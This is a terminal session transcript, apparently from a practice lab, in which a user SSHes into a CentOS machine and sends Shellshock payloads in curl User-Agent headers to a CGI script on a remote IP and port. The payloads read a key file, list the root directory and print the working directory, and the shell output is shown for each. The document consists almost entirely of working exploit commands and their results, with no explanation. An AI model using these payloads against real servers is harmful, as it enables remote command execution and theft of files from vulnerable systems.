 root@VM-4-6-centos:~
C:\Users\hyy>ssh root@1.117.139.173
root@1.117.139.173's password:
Last login: Tue Jun 28 21:35:24 2022 from 59.79.25.108
[root@VM-4-6-centos ~]# curl -A '() { :; }; echo -e "\r\n";/bin/cat ../..
/../key.txt' http://124.70.71.251:40291/cgi-bin/poc.cgi
mozhe346c97496f2db4e67b5fb26bc0f
[root@VM-4-6-centos ~]# curl -A '() { :; }; echo -e "\r\n";/bin/ls /' htt
p://124.70.71.251:40291/cgi-bin/poc.cgi
bin
boot
dev
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
[root@VM-4-6-centos ~]# curl -A '() { :; }; echo -e "\r\n";/bin/pwd' http
://124.70.71.251:40291/cgi-bin/poc.cgi
/usr/lib/cgi-bin